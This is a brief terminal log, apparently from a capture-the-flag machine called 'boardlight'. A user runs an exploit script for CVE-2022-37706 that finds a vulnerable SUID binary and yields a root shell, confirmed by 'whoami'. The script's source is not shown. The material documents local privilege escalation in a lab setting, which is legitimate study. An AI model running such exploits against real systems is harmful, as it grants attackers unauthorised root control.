 larissa@boardlight:/tmp$ chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#